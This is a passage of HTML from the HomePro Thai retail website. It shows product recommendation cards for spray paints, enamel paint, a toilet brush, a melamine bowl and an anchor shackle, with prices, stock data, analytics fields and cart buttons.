								<div class="product-plp-card " id="product-14887" data-value="14887" data-menu="other_you_may_liked" ga-index="2">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-14887" value="2" />
		<input type="hidden" id="gtmName-14887" value="สีสเปรย์ TOA 9 LIGHT GREEN 400 ซีซี"/>
		<input type="hidden" id="gtmNameEN-14887" value="ACRYLIC LACQUER SPRAY PAINT TOA 9 LIGHT GREEN 400CC"/>
		<input type="hidden" id="gtmPrice-14887" value="93.0"/>
		<input type="hidden" id="gtmNetPrice-14887" value="89.0"/>
		<input type="hidden" id="gtmDiscount-14887" value="4"/>
		<input type="hidden" id="gtmPriceOriginal-14887" value="120.0"/>
		<input type="hidden" id="gtmCategory1-14887" value="Paint & Equipments"/>
		<input type="hidden" id="gtmCategory2-14887" value="Spray Paint"/>
		<input type="hidden" id="gtmCategory3-14887" value="All Purposes Color Sprays"/>
		<input type="hidden" id="gtmCategoryAll-14887" value="Paint & Equipments/Spray Paint/All Purposes Color Sprays"/>
		<input type="hidden" id="gtmBrand-14887" value="TOA"/>
		<input type="hidden" id="gtmAvailability-14887" value="47.0" />
		<input type="hidden" id="gtmIsNetPrice-14887" value="true"/>
		<input type="hidden" id="gtmMchId-14887" value="PA030101"/>
		<input type="hidden" class="gtmIndex-14887" value="2"/>
		<input type="hidden" class="gtmNameEN-14887" value="ACRYLIC LACQUER SPRAY PAINT TOA 9 LIGHT GREEN 400CC"/>
		<input type="hidden" class="gtmPartnerName-14887" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-14887" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/14887">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/148/14887/447x447/10072021_14887$Imagec1.jpg')" title="สีสเปรย์ TOA 9 LIGHT GREEN 400 ซีซี" alt="สีสเปรย์ TOA 9 LIGHT GREEN 400 ซีซี"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="14887" onclick="productListaddToCartDelivery('NDk4YWUxYjJiMjdlY2NkZDFkNGYwNTY2MmZlOThmNjc1YTAyYTk0M2Q5MDI2MDY2YzkyYTlhZGI2NWViZGVkNw==', '14887', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">TOA</div>
			<div class="item-title">สีสเปรย์ TOA 9 LIGHT GREEN 400 ซีซี</div>
			<div class="sku">SKU:14887</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">89</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 120<span>-25%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_14887" onclick="pcompareBtnClick(14887)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-189605" data-value="189605" data-menu="other_you_may_liked" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-189605" value="4" />
		<input type="hidden" id="gtmName-189605" value="แปรงกากมะพร้าว ล้างสุขภัณฑ์ ACCO 755 สีเทา"/>
		<input type="hidden" id="gtmNameEN-189605" value="COCONUT TOILET CLEANING BRUSH ACCO 755 GREY"/>
		<input type="hidden" id="gtmPrice-189605" value="59.0"/>
		<input type="hidden" id="gtmNetPrice-189605" value="0.0"/>
		<input type="hidden" id="gtmDiscount-189605" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-189605" value="79.0"/>
		<input type="hidden" id="gtmCategory1-189605" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-189605" value="Cleaning Tools"/>
		<input type="hidden" id="gtmCategory3-189605" value="Cleaning Brushes"/>
		<input type="hidden" id="gtmCategoryAll-189605" value="Storages & Household Products/Cleaning Tools/Cleaning Brushes/Brush Spare Parts"/>
		<input type="hidden" id="gtmBrand-189605" value="ACCO"/>
		<input type="hidden" id="gtmAvailability-189605" value="129.0" />
		<input type="hidden" id="gtmIsNetPrice-189605" value="false"/>
		<input type="hidden" id="gtmMchId-189605" value="HO100106"/>
		<input type="hidden" class="gtmIndex-189605" value="4"/>
		<input type="hidden" class="gtmNameEN-189605" value="COCONUT TOILET CLEANING BRUSH ACCO 755 GREY"/>
		<input type="hidden" class="gtmPartnerName-189605" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-189605" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/189605">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/896/189605/447x447/14022025_189605$Imagec1.jpg')" title="แปรงกากมะพร้าว ล้างสุขภัณฑ์ ACCO 755 สีเทา" alt="แปรงกากมะพร้าว ล้างสุขภัณฑ์ ACCO 755 สีเทา"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/896/189605/447x447/14022025_189605$Imagec6.jpg')" title="แปรงกากมะพร้าว ล้างสุขภัณฑ์ ACCO 755 สีเทา" alt="แปรงกากมะพร้าว ล้างสุขภัณฑ์ ACCO 755 สีเทา"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="189605" onclick="productListaddToCartDelivery('NTIyYjE1YWFmMDc0ZGE0NjNjNjU2YmJiMzgxOWNkNmE0YzdhZGE4MWQxZGM3MTczMTQzMDUxYWNkMDM5NGE3Mg==', '189605', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">ACCO</div>
			<div class="item-title">แปรงกากมะพร้าว ล้างสุขภัณฑ์ ACCO 755 สีเทา</div>
			<div class="sku">SKU:189605</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">59</div>
						<div class="original-price">
							฿ 79<span>-25%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_189605" onclick="pcompareBtnClick(189605)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-14931" data-value="14931" data-menu="other_you_may_liked" ga-index="6">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-14931" value="6" />
		<input type="hidden" id="gtmName-14931" value="สีสเปรย์ WIN 218 YELLOW 400 ซีซี"/>
		<input type="hidden" id="gtmNameEN-14931" value="ACRYLIC LACQUER SPRAY PAINT WIN 218 YELLOW 400CC"/>
		<input type="hidden" id="gtmPrice-14931" value="83.0"/>
		<input type="hidden" id="gtmNetPrice-14931" value="79.0"/>
		<input type="hidden" id="gtmDiscount-14931" value="4"/>
		<input type="hidden" id="gtmPriceOriginal-14931" value="110.0"/>
		<input type="hidden" id="gtmCategory1-14931" value="Paint & Equipments"/>
		<input type="hidden" id="gtmCategory2-14931" value="Spray Paint"/>
		<input type="hidden" id="gtmCategory3-14931" value="All Purposes Color Sprays"/>
		<input type="hidden" id="gtmCategoryAll-14931" value="Paint & Equipments/Spray Paint/All Purposes Color Sprays"/>
		<input type="hidden" id="gtmBrand-14931" value="TOA"/>
		<input type="hidden" id="gtmAvailability-14931" value="127.0" />
		<input type="hidden" id="gtmIsNetPrice-14931" value="true"/>
		<input type="hidden" id="gtmMchId-14931" value="PA030101"/>
		<input type="hidden" class="gtmIndex-14931" value="6"/>
		<input type="hidden" class="gtmNameEN-14931" value="ACRYLIC LACQUER SPRAY PAINT WIN 218 YELLOW 400CC"/>
		<input type="hidden" class="gtmPartnerName-14931" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-14931" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/14931">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/149/14931/447x447/10072021_14931$Imagec1.jpg')" title="สีสเปรย์ WIN 218 YELLOW 400 ซีซี" alt="สีสเปรย์ WIN 218 YELLOW 400 ซีซี"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="14931" onclick="productListaddToCartDelivery('MWNlNDZhYWFmMWJhZDJkMTU2OGMzOGZjYjBmN2NjYTE2NmRmNmJhNGQ2MWVlODdkZTYzNGFmNjAxNjgyMzU4MA==', '14931', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">TOA</div>
			<div class="item-title">สีสเปรย์ WIN 218 YELLOW 400 ซีซี</div>
			<div class="sku">SKU:14931</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">79</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 110<span>-28%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_14931" onclick="pcompareBtnClick(14931)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-111496" data-value="111496" data-menu="other_you_may_liked" ga-index="7">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-111496" value="7" />
		<input type="hidden" id="gtmName-111496" value="สีน้ำมัน TOA GLIPTON BASE B เงา 1/4 แกลลอน"/>
		<input type="hidden" id="gtmNameEN-111496" value="GLOSS ENAMEL PAINT TOA GLIPTON BASE B 1/4GAL"/>
		<input type="hidden" id="gtmPrice-111496" value="190.0"/>
		<input type="hidden" id="gtmNetPrice-111496" value="181.0"/>
		<input type="hidden" id="gtmDiscount-111496" value="9"/>
		<input type="hidden" id="gtmPriceOriginal-111496" value="290.0"/>
		<input type="hidden" id="gtmCategory1-111496" value="Paint & Equipments"/>
		<input type="hidden" id="gtmCategory2-111496" value="Enamel"/>
		<input type="hidden" id="gtmCategory3-111496" value="Enamel Paint"/>
		<input type="hidden" id="gtmCategoryAll-111496" value="Paint & Equipments/Enamel/Enamel Paint"/>
		<input type="hidden" id="gtmBrand-111496" value="TOA"/>
		<input type="hidden" id="gtmAvailability-111496" value="56.0" />
		<input type="hidden" id="gtmIsNetPrice-111496" value="true"/>
		<input type="hidden" id="gtmMchId-111496" value="PA010301"/>
		<input type="hidden" class="gtmIndex-111496" value="7"/>
		<input type="hidden" class="gtmNameEN-111496" value="GLOSS ENAMEL PAINT TOA GLIPTON BASE B 1/4GAL"/>
		<input type="hidden" class="gtmPartnerName-111496" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-111496" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/111496">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/114/111496/447x447/10072021_111496$Imagec1.jpg')" title="สีน้ำมัน TOA GLIPTON BASE B เงา 1/4 แกลลอน" alt="สีน้ำมัน TOA GLIPTON BASE B เงา 1/4 แกลลอน"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="111496" onclick="productListaddToCartDelivery('YjI3NDY5MGExOGU5MDA4M2VlOWQ5ODYxNzlkZmVkYTVjZGEzMzliYmFiZTIzMzQzMjU2NTQzZTk2ZTUwM2QzMw==', '111496', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">TOA</div>
			<div class="item-title">สีน้ำมัน TOA GLIPTON BASE B เงา 1/4 แกลลอน</div>
			<div class="sku">SKU:111496</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">181</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 290<span>-37%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_111496" onclick="pcompareBtnClick(111496)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1171674" data-value="1171674" data-menu="other_you_may_liked" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1171674" value="8" />
		<input type="hidden" id="gtmName-1171674" value="ชามเมลามีนมีที่จับ  4.5&quot; SUPERWARE SNOOPY BAM BAM"/>
		<input type="hidden" id="gtmNameEN-1171674" value="MELAMINE  BOWL 4.5" SUPERWARE SNOOPY BAM BAM"/>
		<input type="hidden" id="gtmPrice-1171674" value="59.0"/>
		<input type="hidden" id="gtmNetPrice-1171674" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1171674" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1171674" value="85.0"/>
		<input type="hidden" id="gtmCategory1-1171674" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1171674" value="Tableware"/>
		<input type="hidden" id="gtmCategory3-1171674" value="Tableware"/>
		<input type="hidden" id="gtmCategoryAll-1171674" value="Kitchen/Tableware/Tableware/Bowls"/>
		<input type="hidden" id="gtmBrand-1171674" value="SUPERWARE"/>
		<input type="hidden" id="gtmAvailability-1171674" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-1171674" value="false"/>
		<input type="hidden" id="gtmMchId-1171674" value="HO050202"/>
		<input type="hidden" class="gtmIndex-1171674" value="8"/>
		<input type="hidden" class="gtmNameEN-1171674" value="MELAMINE  BOWL 4.5" SUPERWARE SNOOPY BAM BAM"/>
		<input type="hidden" class="gtmPartnerName-1171674" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1171674" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1171674">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/716/1171674/447x447/23052022_1171674$Imagec1.jpg')" title="ชามเมลามีนมีที่จับ  4.5&quot; SUPERWARE SNOOPY BAM BAM" alt="ชามเมลามีนมีที่จับ  4.5&quot; SUPERWARE SNOOPY BAM BAM"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/716/1171674/447x447/23052022_1171674$Imagec6.jpg')" title="ชามเมลามีนมีที่จับ  4.5&quot; SUPERWARE SNOOPY BAM BAM" alt="ชามเมลามีนมีที่จับ  4.5&quot; SUPERWARE SNOOPY BAM BAM"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1171674" onclick="productListaddToCartDelivery('MGRmOTA4YWM0NzE1NjVjMWQ0MTdkMzc0OGU5ODQ3NGQwZTNlODgxYjg0OWQ5MzljNDAyYmRmODc5YjkxMjkzZg==', '1171674', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SUPERWARE</div>
			<div class="item-title">ชามเมลามีนมีที่จับ  4.5" SUPERWARE SNOOPY BAM BAM</div>
			<div class="sku">SKU:1171674</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">59</div>
						<div class="original-price">
							฿ 85<span>-30%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1171674" onclick="pcompareBtnClick(1171674)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1128916" data-value="1128916" data-menu="other_you_may_liked" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1128916" value="9" />
		<input type="hidden" id="gtmName-1128916" value="สเก็นโอเมก้า KS 1/2 นิ้ว"/>
		<input type="hidden" id="gtmNameEN-1128916" value="ANCHOR SHACKLE KS 1/2IN"/>
		<input type="hidden" id="gtmPrice-1128916" value="170.0"/>
		<input type="hidden" id="gtmNetPrice-1128916" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1128916" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1128916" value="230.0"/>
		<input type="hidden" id="gtmCategory1-1128916" value="Tools & Hardwares"/>
		<input type="hidden" id="gtmCategory2-1128916" value="Hand Tools"/>
		<input type="hidden" id="gtmCategory3-1128916" value="Other Tools"/>
		<input type="hidden" id="gtmCategoryAll-1128916" value="Tools & Hardwares/Hand Tools/Other Tools/Chain Block"/>
		<input type="hidden" id="gtmBrand-1128916" value="KS"/>
		<input type="hidden" id="gtmAvailability-1128916" value="24.0" />
		<input type="hidden" id="gtmIsNetPrice-1128916" value="false"/>
		<input type="hidden" id="gtmMchId-1128916" value="HT012003"/>
		<input type="hidden" class="gtmIndex-1128916" value="9"/>
		<input type="hidden" class="gtmNameEN-1128916" value="ANCHOR SHACKLE KS 1/2IN"/>
		<input type="hidden" class="gtmPartnerName-1128916" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1128916" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1128916">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/289/1128916/447x447/30102025_1128916$Imagec1.jpg')" title="สเก็นโอเมก้า KS 1/2 นิ้ว" alt="สเก็นโอเมก้า KS 1/2 นิ้ว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1128916" onclick="productListaddToCartDelivery('ODUzMDk2YjVhMTU2ZjVlNWFhMWUwZDJhMDNkMTk3MzcxMDM2Njg4NDk0MjlkNGQyOWNjYzkzOGVlOWQ4YWMxOA==', '1128916', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">KS</div>
			<div class="item-title">สเก็นโอเมก้า KS 1/2 นิ้ว</div>
			<div class="sku">SKU:1128916</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="1" data-max-rating="5"></div>
					<span>1
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">170</div>
						<div class="original-price">
							฿ 230<span>-26%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1128916" onclick="pcompareBtnClick(1128916)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
